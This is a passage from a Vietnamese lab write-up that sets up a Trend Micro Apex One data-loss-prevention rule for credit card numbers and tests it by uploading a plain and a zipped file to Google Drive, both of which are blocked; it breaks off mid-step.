

* Tạo policy, tiếp theo click vào Apex One DLP, trong mục Rules, chọn Add.
* Lúc này server sẽ popup lên một tab để chọn Rule:



* Ở tab Template click vào rule cần deploy, ở đây nhóm chọn Credit Card Number sau đó click và Add.
* Ở Tab tiếp theo là chanel, để chọn những dịch vụ mà sẽ được áp dụng DLP.



* Ở tab cuối cùng là Action để block hoặc pass với những dữ liệu trùng với rule ở tab Template. Ở đây nhóm sẽ chọn block để ngăn chặn mất mát dữ liệu creditcard



* Cuối cùng là save và Deploy

**Gửi dữ liệu lên credit card lên Google Drive:**

* Upload file đã tạo lên Google Drive:



* Lúc này file sẽ không được up load và góc dưới mà hình sẽ hiện cảnh báo như sau:



* Kiểm tra log khi này sẽ thấy source file và action là block, chanel là loại dịch vụ, ở đây là Cloud Sync (Google Drive).



* Nén file lại thành file zip để kiểm tra xem có upload lên được không:



* Lúc này thông báo vẫn hiện ra và không upload được:

